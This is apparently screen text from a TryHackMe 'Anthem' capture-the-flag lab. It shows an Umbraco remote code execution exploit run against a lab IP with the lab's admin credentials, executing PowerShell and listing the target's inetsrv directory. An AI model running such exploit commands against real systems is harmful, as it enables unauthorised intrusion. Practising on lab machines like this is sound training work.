 Applications Places System
Menu EN 27 °C Thu Sep 3, 05:52:56
Parrot Terminal
File Edit View Search Terminal Help
[mayomacam@parrot]─[~/tryhackme/challange/anthem]
$python exploit.py -u sg@anthem.com -p UmbracoIsTheBest! -i 'http://10.10.170.162/' -c powershell.exe -a '-NoProfile -Command ls'
Directory: C:\windows\system32\inetsrv
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 05/04/2020 21:51 Config
d----- 05/04/2020 21:51 de-DE
d----- 05/04/2020 11:27 en
d----- 05/04/2020 11:27 en-US
d----- 05/04/2020 21:51 es-ES
d----- 05/04/2020 21:51 fr-FR
d----- 05/04/2020 21:51 it-IT
d----- 05/04/2020 21:51 ja-JP
d----- 05/04/2020 21:51 ko-KR
d----- 05/04/2020 21:51 ru-RU
d----- 05/04/2020 21:51 zh-CN
d----- 05/04/2020 21:51 zh-TW
-a---- 05/04/2020 11:27 119808 appcmd.exe
-a---- 15/09/2018 08:14 3810 appcmd.xml
-a---- 05/04/2020 11:27 181760 AppHostNavigators.dll
-a---- 05/04/2020 11:26 80896 apphostsvc.dll
-a---- 05/04/2020 11:27 406016 appobj.dll
-a---- 05/04/2020 11:26 131072 aspnetca.exe
-a---- 05/04/2020 11:27 40448 authanon.dll
-a---- 05/04/2020 11:26 24064 cachfile.dll
-a---- 05/04/2020 11:26 52224 cachhttp.dll
noraj/Umbraco-RCE: U... [exploit] *ans.txt (~/tryhackme/... Parrot Terminal [Parrot Terminal] [Parrot Terminal]